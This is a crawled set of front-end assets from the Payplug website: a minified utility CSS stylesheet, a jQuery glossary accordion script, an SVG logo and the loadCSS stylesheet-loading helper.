li{--tw-border-opacity:1;border-color:rgb(211 211 211/var(--tw-border-opacity))}ul.features-tab-list{border-bottom-width:1px;border-style:solid;display:none;margin-top:3rem;--tw-border-opacity:1;border-color:rgb(245 248 254/var(--tw-border-opacity))}@media (min-width:1024px){ul.features-tab-list{align-items:center;display:flex;margin-left:6rem}}ul.features-tab-list li{border-bottom-width:2px;border-color:transparent;border-style:solid;height:70px;padding-bottom:1rem;padding-left:1rem;padding-right:1rem;padding-top:1rem;transition-duration:.15s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}ul.features-tab-list li:hover{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}@media (min-width:1024px){ul.features-tab-list li{padding-left:0;padding-right:0}}ul.features-tab-list li.active{--tw-border-opacity:1;border-color:rgb(5 85 235/var(--tw-border-opacity));font-weight:600;--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}ul.features-tab-list li .icon-off{display:block}ul.features-tab-list li .icon-active{display:none}ul.features-tab-list li.active .icon-off{display:none}ul.features-tab-list li.active .icon-active{display:block}.carousel__list{display:flex;height:280px;justify-content:center;list-style-type:none;position:relative;width:100%}.carousel__item{border-radius:.5rem;display:flex;flex-direction:column;height:auto;justify-content:center;position:absolute;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:2rem;padding-left:1.5rem;padding-right:1.5rem;--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:1024px){.carousel__item{padding-bottom:2rem;padding-left:0;padding-left:2rem;padding-right:0;padding-right:2rem;padding-top:2rem;width:440px}}.carousel__item h3{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="0"]{z-index:5;--tw-translate-y:-.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-bg-opacity:1;background-color:rgb(5 85 235/var(--tw-bg-opacity))}@media (min-width:1024px){.carousel__item[data-pos="0"]{padding-bottom:2.5rem;padding-left:6rem;padding-right:6rem;padding-top:2.5rem}}.carousel__item[data-pos="0"]{z-index:5}.carousel__item[data-pos="0"]>*{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.carousel__item[data-pos="-1"]{pointer-events:none;transform:translateX(-90%) scale(.9);z-index:4}.carousel__item[data-pos="1"]{pointer-events:none;transform:translateX(90%) scale(.9);z-index:4}.carousel__item[data-pos="-1"]>*,.carousel__item[data-pos="-2"]>*,.carousel__item[data-pos="-3"]>*,.carousel__item[data-pos="-4"]>*,.carousel__item[data-pos="-5"]>*,.carousel__item[data-pos="1"]>*,.carousel__item[data-pos="2"]>*,.carousel__item[data-pos="3"]>*,.carousel__item[data-pos="4"]>*,.carousel__item[data-pos="5"]>*{--tw-text-opacity:1;color:rgb(244 244 244/var(--tw-text-opacity))}.carousel__item[data-pos="-2"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="2"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-3"]{pointer-events:none;transform:translateX(-150%) scale(.8);z-index:2}.carousel__item[data-pos="3"]{pointer-events:none;transform:translateX(150%) scale(.8);z-index:2}.carousel__item[data-pos="-4"]{pointer-events:none;transform:translateX(-210%) scale(.7);z-index:1}.carousel__item[data-pos="4"]{pointer-events:none;transform:translateX(210%) scale(.7);z-index:1}.carousel__item[data-pos="-5"]{pointer-events:none;transform:translateX(-290%) scale(.5);z-index:0}.carousel__item[data-pos="5"]{pointer-events:none;transform:translateX(290%) scale(.5);z-index:0}.picto h2,.picto h3,.picto h4{font-family:Mattone,sans-serif;font-size:1rem;line-height:1.4rem}.picto-icon>svg{height:36px;width:36px}.picto ul{list-style-position:inside;list-style-type:disc}.swiper-container{max-width:100vw!important;position:relative;width:100%!important}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-button-disabled{opacity:.4;pointer-events:none}.swiper-button-next,.swiper-button-prev{height:40px;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);width:40px}.swiper-button-next:hover,.swiper-button-prev:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-button-next.bubble,.swiper-button-prev.bubble{border-radius:9999px;height:47px;width:47px;--tw-bg-opacity:1;align-items:center;background-color:rgb(255 255 255/var(--tw-bg-opacity));display:flex;justify-content:center}.swiper-button-prev{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/slider-prev.svg) no-repeat 50%;right:75px}.swiper-button-next{background:url(https://www.payplug.com/wp-content/themes/payplug/assets/icons/slider-prev.svg) no-repeat 50%;right:0;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.swiper-pagination{align-items:center;display:flex;gap:1.25rem;justify-content:center;margin-left:2rem;margin-right:2rem}.swiper-pagination .swiper-pagination-bullet{border-radius:9999px;border-width:1px;height:.5rem;width:.5rem;--tw-border-opacity:1;border-color:rgb(77 77 77/var(--tw-border-opacity))}.swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{--tw-bg-opacity:1;background-color:rgb(77 77 77/var(--tw-bg-opacity))}.swiper-wrapper{display:flex}.one-slide{display:block!important;flex-shrink:0!important;height:100%!important;max-width:100vw!important;position:relative!important;width:100%!important}.gsap-cards-wrapper{will-change:transform}.gsap-cards-container.vertical .gsap-cards-wrapper{flex-direction:column;gap:9rem}.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one{align-items:center;display:flex;flex-shrink:0;justify-content:center;text-align:center;width:100%}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.gsap-cards-container.vertical .gsap-cards-wrapper .gsap-card-one p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs{border-radius:.5rem;display:flex;flex-wrap:wrap;font-size:.875rem;line-height:1.25rem;text-align:center}.bento-titles.tabs h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tabs p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tabs.tabs-sm{font-size:.75rem;line-height:1rem}.tabs>li{padding:.5rem;width:50%}.tabs>li>a{border-color:transparent;border-radius:.5rem;border-width:1px;display:block;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:.5rem;padding-right:.5rem;padding-top:.5rem;text-transform:uppercase;--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs>li>a.active{border-style:solid;border-width:1px;--tw-border-opacity:1;border-color:rgb(144 145 146/var(--tw-border-opacity))}.tabs.tabs-sm>li>a.active{font-weight:600}.module-tabs .tab{display:block}@media (min-width:1024px){.module-tabs .tab{display:none}}.module-tabs .tab{padding:1.25rem;text-align:left}@media (min-width:1024px){.module-tabs .tab{padding:2.5rem}}.module-tabs .tab.active{display:block}.module-tabs .tab p,.module-tabs .tab ul{padding-bottom:.75rem}.module-tabs .tab ul{list-style-position:outside;list-style-type:disc;padding-left:1rem}.module-tabs .tab ul *::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ul::marker{color:#0555eb;font-size:1.25rem;line-height:1.75rem}.module-tabs .tab ol{list-style-position:outside;list-style-type:decimal;padding-left:1rem}.module-tabs .tab ol *::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol::marker{color:#0555eb;font-weight:700}.module-tabs .tab ol li{padding-left:.5rem}.module-tabs .tab a:not(.btn){--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity));text-decoration-line:underline}.tab{border-radius:9999px;border-style:solid;border-width:1px;cursor:pointer;--tw-border-opacity:1;border-color:rgb(255 255 255/var(--tw-border-opacity));padding-bottom:.375rem;padding-top:.375rem;text-align:center;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity));transition-duration:.5s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}.bento-titles.tab h2{font-family:Mattone,sans-serif;font-size:1.5rem;font-weight:400;line-height:2rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab h3{font-family:Gantari,sans-serif;font-size:1.25rem;font-weight:400;line-height:1.75rem;margin-left:auto;margin-right:auto;max-width:640px}.bento-titles.tab p{font-size:1rem;line-height:1.4rem;margin-left:auto;margin-right:auto;max-width:640px}.tab:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tab.active{--tw-border-opacity:1;border-color:rgb(255 244 181/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.tabs-slider--block .tab{display:none}@media (min-width:1024px){.tabs-slider--block .tab{display:inline-block}}.tabs-slider--block .tab.active{display:block;width:100%}@media (min-width:1024px){.tabs-slider--block+.bento-block{padding-top:0}}:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="button"],a,button,summary{transition-duration:.2s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="button"]:hover,a:hover,button:hover{opacity:.9}.skip-to-main-content{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}.skip-to-main-content:focus{height:auto;margin:0;overflow:visible;padding:0;position:static;width:auto;clip:auto;border-radius:.25rem;left:1rem;position:fixed;top:1rem;white-space:normal;z-index:50;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:.5rem;padding-left:1rem;padding-right:1rem;padding-top:.5rem;--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity));--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1) , 0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color) , 0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.sr-only{border-width:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;white-space:nowrap;width:1px;clip:rect(0,0,0,0);clip-path:inset(50%)}[role="menuitem"]{outline:2px solid transparent;outline-offset:2px;transition-duration:.2s;transition-property:color , background-color , border-color , text-decoration-color , fill , stroke;transition-timing-function:cubic-bezier(.4,0,.2,1)}[role="menuitem"]:focus-visible{border-radius:.125rem;outline-color:#0347c9;outline-offset:2px;outline-width:2px}[role="menuitem"][aria-expanded="true"]{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.blog-article-content{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.blog-article-content h2,.blog-article-content h3,.blog-article-content h4{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}@media (forced-colors:active){.button,[role="button"],[role="menuitem"]{border-color:currentColor;border-width:1px}}@media (min-width:1024px){.lg\:container{margin-left:auto;margin-right:auto;width:100%}@media (min-width:640px){.lg\:container{max-width:640px}}@media (min-width:768px){.lg\:container{max-width:768px}}@media (min-width:1024px){.lg\:container{max-width:1024px}}@media (min-width:1280px){.lg\:container{max-width:1280px}}@media (min-width:1480px){.lg\:container{max-width:1480px}}}.hover\:-top-1:hover{top:-.25rem}.hover\:rotate-\[3deg\]:hover{--tw-rotate:3deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-105:hover{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:opacity-80:hover{opacity:.8}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px rgba(0,0,0,.1) , 0 8px 10px -6px rgba(0,0,0,.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color) , 0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.focus\:border-none:focus{border-style:none}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.group.bg-black .group-\[\.bg-black\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group.bg-has-image .group-\[\.bg-has-image\]\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.md\:block{display:block}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:invisible{visibility:hidden}.lg\:absolute{position:absolute}.lg\:-left-\[30px\]{left:-30px}.lg\:-right-0{right:0}.lg\:-right-\[30px\]{right:-30px}.lg\:bottom-0{bottom:0}.lg\:left-1\/2{left:50%}.lg\:left-\[80px\]{left:80px}.lg\:right-12{right:3rem}.lg\:top-0{top:0}.lg\:top-12{top:3rem}.lg\:top-28{top:7rem}.lg\:float-right{float:right}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-14{margin-left:3.5rem;margin-right:3.5rem}.lg\:mx-2{margin-left:.5rem;margin-right:.5rem}.lg\:mx-24{margin-left:6rem;margin-right:6rem}.lg\:mx-36{margin-left:9rem;margin-right:9rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:my-0{margin-bottom:0;margin-top:0}.lg\:my-12{margin-bottom:3rem;margin-top:3rem}.lg\:my-16{margin-bottom:4rem;margin-top:4rem}.lg\:my-24{margin-bottom:6rem;margin-top:6rem}.lg\:my-32{margin-bottom:8rem;margin-top:8rem}.lg\:my-4{margin-bottom:1rem;margin-top:1rem}.lg\:my-48{margin-bottom:12rem;margin-top:12rem}.lg\:my-6{margin-bottom:1.5rem;margin-top:1.5rem}.lg\:-ml-14{margin-left:-3.5rem}.lg\:-mt-12{margin-top:-3rem}.lg\:-mt-20{margin-top:-5rem}.lg\:-mt-40{margin-top:-10rem}.lg\:-mt-48{margin-top:-12rem}.lg\:mb-0{margin-bottom:0}.lg\:mb-12{margin-bottom:3rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mb-36{margin-bottom:9rem}.lg\:mb-48{margin-bottom:12rem}.lg\:ml-0{margin-left:0}.lg\:ml-16{margin-left:4rem}.lg\:ml-24{margin-left:6rem}.lg\:ml-3{margin-left:.75rem}.lg\:ml-32{margin-left:8rem}.lg\:ml-auto{margin-left:auto}.lg\:mt-0{margin-top:0}.lg\:mt-10{margin-top:2.5rem}.lg\:mt-12{margin-top:3rem}.lg\:mt-14{margin-top:3.5rem}.lg\:mt-16{margin-top:4rem}.lg\:mt-2{margin-top:.5rem}.lg\:mt-20{margin-top:5rem}.lg\:mt-24{margin-top:6rem}.lg\:mt-28{margin-top:7rem}.lg\:mt-3{margin-top:.75rem}.lg\:mt-4{margin-top:1rem}.lg\:mt-44{margin-top:11rem}.lg\:mt-6{margin-top:1.5rem}.lg\:mt-7{margin-top:1.75rem}.lg\:mt-8{margin-top:2rem}.lg\:mt-\[144px\]{margin-top:144px}.lg\:mt-\[76px\]{margin-top:76px}.lg\:block{display:block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-\[260px\]{height:260px}.lg\:h-\[385px\]{height:385px}.lg\:h-\[425px\]{height:425px}.lg\:h-\[435px\]{height:435px}.lg\:h-\[440px\]{height:440px}.lg\:h-\[460px\]{height:460px}.lg\:h-\[488px\]{height:488px}.lg\:h-\[512px\]{height:512px}.lg\:h-\[600px\]{height:600px}.lg\:h-auto{height:auto}.lg\:h-full{height:100%}.lg\:h-screen{height:100vh}.lg\:max-h-\[340px\]{max-height:340px}.lg\:min-h-\[260px\]{min-height:260px}.lg\:min-h-\[270px\]{min-height:270px}.lg\:min-h-\[300px\]{min-height:300px}.lg\:min-h-\[400px\]{min-height:400px}.lg\:min-h-\[420px\]{min-height:420px}.lg\:min-h-\[500px\]{min-height:500px}.lg\:w-1\/12{width:8.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-10\/12{width:83.333333%}.lg\:w-11\/12{width:91.666667%}.lg\:w-2\/12{width:16.666667%}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/12{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-32{width:8rem}.lg\:w-4\/5{width:80%}.lg\:w-48{width:12rem}.lg\:w-5\/12{width:41.666667%}.lg\:w-56{width:14rem}.lg\:w-7\/12{width:58.333333%}.lg\:w-8\/12{width:66.666667%}.lg\:w-9\/12{width:75%}.lg\:w-96{width:24rem}.lg\:w-\[280px\]{width:280px}.lg\:w-\[400px\]{width:400px}.lg\:w-\[415px\]{width:415px}.lg\:w-\[430px\]{width:430px}.lg\:w-\[440px\]{width:440px}.lg\:w-\[500px\]{width:500px}.lg\:w-\[525px\]{width:525px}.lg\:w-\[860px\]{width:860px}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:max-w-4xl{max-width:56rem}.lg\:max-w-5xl{max-width:64rem}.lg\:max-w-\[40\%\]{max-width:40%}.lg\:max-w-\[420px\]{max-width:420px}.lg\:max-w-\[83\%\]{max-width:83%}.lg\:max-w-full{max-width:100%}.lg\:max-w-screen-md{max-width:768px}.lg\:max-w-sm{max-width:24rem}.lg\:basis-1\/12{flex-basis:8.333333%}.lg\:basis-1\/2{flex-basis:50%}.lg\:basis-3\/12{flex-basis:25%}.lg\:basis-4\/12{flex-basis:33.333333%}.lg\:basis-8\/12{flex-basis:66.666667%}.lg\:scale-100{--tw-scale-x:1;--tw-scale-y:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:items-start{align-items:flex-start}.lg\:items-end{align-items:flex-end}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-0{gap:0}.lg\:gap-10{gap:2.5rem}.lg\:gap-12{gap:3rem}.lg\:gap-14{gap:3.5rem}.lg\:gap-16{gap:4rem}.lg\:gap-2{gap:.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-24{gap:6rem}.lg\:gap-3{gap:.75rem}.lg\:gap-36{gap:9rem}.lg\:gap-4{gap:1rem}.lg\:gap-5{gap:1.25rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-7{gap:1.75rem}.lg\:gap-8{gap:2rem}.lg\:gap-x-24{-moz-column-gap:6rem;column-gap:6rem}.lg\:gap-y-12{row-gap:3rem}.lg\:space-x-6 > :not([hidden]) ~ :not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.lg\:space-y-0 > :not([hidden]) ~ :not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(0px*var(--tw-space-y-reverse));margin-top:calc(0px*(1 - var(--tw-space-y-reverse)))}.lg\:rounded-bl-lg{border-bottom-left-radius:.5rem}.lg\:rounded-br-lg{border-bottom-right-radius:.5rem}.lg\:rounded-tl-lg{border-top-left-radius:.5rem}.lg\:rounded-tr-lg{border-top-right-radius:.5rem}.lg\:bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.lg\:bg-left{background-position:0}.lg\:object-cover{-o-object-fit:cover;object-fit:cover}.lg\:p-10{padding:2.5rem}.lg\:p-12{padding:3rem}.lg\:p-16{padding:4rem}.lg\:p-5{padding:1.25rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-10{padding-left:2.5rem;padding-right:2.5rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}.lg\:px-14{padding-left:3.5rem;padding-right:3.5rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:px-24{padding-left:6rem;padding-right:6rem}.lg\:px-28{padding-left:7rem;padding-right:7rem}.lg\:px-36{padding-left:9rem;padding-right:9rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-0{padding-bottom:0;padding-top:0}.lg\:py-12{padding-bottom:3rem;padding-top:3rem}.lg\:py-14{padding-bottom:3.5rem;padding-top:3.5rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:py-2{padding-bottom:.5rem;padding-top:.5rem}.lg\:py-20{padding-bottom:5rem;padding-top:5rem}.lg\:py-24{padding-bottom:6rem;padding-top:6rem}.lg\:py-32{padding-bottom:8rem;padding-top:8rem}.lg\:py-4{padding-bottom:1rem;padding-top:1rem}.lg\:py-48{padding-bottom:12rem;padding-top:12rem}.lg\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.lg\:py-8{padding-bottom:2rem;padding-top:2rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-10{padding-bottom:2.5rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pb-16{padding-bottom:4rem}.lg\:pb-20{padding-bottom:5rem}.lg\:pb-24{padding-bottom:6rem}.lg\:pb-36{padding-bottom:9rem}.lg\:pb-48{padding-bottom:12rem}.lg\:pb-6{padding-bottom:1.5rem}.lg\:pb-8{padding-bottom:2rem}.lg\:pl-0{padding-left:0}.lg\:pl-14{padding-left:3.5rem}.lg\:pl-16{padding-left:4rem}.lg\:pl-24{padding-left:6rem}.lg\:pr-10{padding-right:2.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pr-16{padding-right:4rem}.lg\:pr-24{padding-right:6rem}.lg\:pr-28{padding-right:7rem}.lg\:pr-36{padding-right:9rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-10{padding-top:2.5rem}.lg\:pt-12{padding-top:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-24{padding-top:6rem}.lg\:pt-28{padding-top:7rem}.lg\:pt-36{padding-top:9rem}.lg\:pt-60{padding-top:15rem}.lg\:pt-8{padding-top:2rem}.lg\:pt-96{padding-top:24rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.876rem}.lg\:text-4xl{font-size:2.25rem;line-height:3rem}.lg\:text-5xl{font-size:2.75rem;line-height:4.375rem}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-lg{font-size:1rem;line-height:1.4rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:leading-tight{line-height:1.25}}@media (min-width:1280px){.xl\:-right-\[35\%\]{right:-35%}.xl\:bottom-auto{bottom:auto}.xl\:top-60{top:15rem}.xl\:ml-16{margin-left:4rem}.xl\:block{display:block}.xl\:hidden{display:none}.xl\:min-h-\[695px\]{min-height:695px}.xl\:w-2\/12{width:16.666667%}.xl\:w-\[500px\]{width:500px}.xl\:w-\[800px\]{width:800px}.xl\:max-w-\[60\%\]{max-width:60%}.xl\:max-w-lg{max-width:32rem}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:px-36{padding-left:9rem;padding-right:9rem}.xl\:text-5xl{font-size:2.75rem;line-height:4.375rem}}@media (min-width:1480px){.2xl\:max-w-\[660px\]{max-width:660px}.2xl\:gap-7{gap:1.75rem}}

--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/plugins/my-wp-glossary/js/mywpglossary_glossary.min.js
body_size: -358
content:
!function(s){"use strict";s(document).ready(function(){if(0<s(".mywpglossary-list-entry-title").length&&(s(".mywpglossary-list-entry-title").click(function(t){t.preventDefault();var e=s(this);e.next().hasClass("show")?(e.next().removeClass("show"),e.next().slideUp(350),e.hasClass("show_parent"),e.removeClass("show_parent")):(e.next().toggleClass("show"),e.next().slideToggle(350),e.addClass("show_parent"),window.location.hash=s(this).attr("id").replace("mywpglossary-term-",""))}),window.location.hash)){var t=s("#mywpglossary-term-"+window.location.hash.substring(1));0<t.length&&(s("html, body").animate({scrollTop:t.offset().top-150},100),t.click())}})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/bpce-logo-white.svg
body_size: 11078
content:
<svg width="222" height="40" viewBox="0 0 222 40" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.000244141" width="222" height="40" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_8619_29028" transform="translate(-0.0308249) scale(0.00176647 0.00980392)"/>
</pattern>
<image id="image0_8619_29028" width="601" height="102" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/loadCSS.js
body_size: -149
content:
// loadCSS.js
(function(w){
    "use strict";
    var loadCSS = function(href, before, media){
      var doc = w.document;
      var ss = doc.createElement("link");
      var ref;
      if(before){
        ref = before;
      }
      else {
        var refs = (doc.body || doc.getElementsByTagName("head")[0]).childNodes;
        ref = refs[refs.length - 1];
      }
      var sheets = doc.styleSheets;
      ss.rel = "stylesheet";
      ss.href = href;
      ss.media = "only x";
      function ready(cb){
        if(doc.body){
          return cb();
        }
        setTimeout(function(){
          ready(cb);
        });
      }
      ready(function(){
        ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
      });
      var onloadcssdefined = function(cb){
        var resolvedHref = ss.href;
        var i = sheets.length;
        while(i--){
          if(sheets[i].href === resolvedHref){
            return cb();
          }
        }
        setTimeout(function(){
          onloadcssdefined(cb);
        });
      };
      function loadCB(){
        if(ss.addEventListener){
          ss.removeEventListener("load", loadCB);
        }
        ss.media = media || "all";
      }
      if(ss.addEventListener){
        ss.addEventListener("load", loadCB);
      }
      ss.onloadcssdefined = onloadcssdefined;
      onloadcssdefined(loadCB);
      return ss;
    };
    if(typeof exports !== "undefined"){
      exports.loadCSS = loadCSS;
    }
    else {
      w.loadCSS = loadCSS;
    }
  }(typeof global !== "undefined" ? global : this));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/icons/arrow-d.svg
body_size: 307
content:
